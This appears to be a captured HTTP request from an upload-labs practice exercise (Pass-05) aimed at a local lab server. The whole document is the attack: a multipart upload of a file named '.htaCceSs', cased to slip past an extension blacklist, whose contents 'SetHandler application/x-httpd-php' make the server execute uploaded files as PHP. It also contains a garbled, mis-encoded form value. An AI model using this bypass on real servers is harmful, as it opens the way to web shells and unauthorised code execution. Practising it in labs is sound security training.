 POST /uploadlabs/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.43.195
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.43.195
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI99MsOhd1uNZOebA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.9
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.43.195/uploadlabs/Pass-05/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryI99MsOhd1uNZOebA
Content-Disposition: form-data; name="upload_file"; filename=".htaCceSs"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
------WebKitFormBoundaryI99MsOhd1uNZOebA
Content-Disposition: form-data; name="submit"
涓婁紶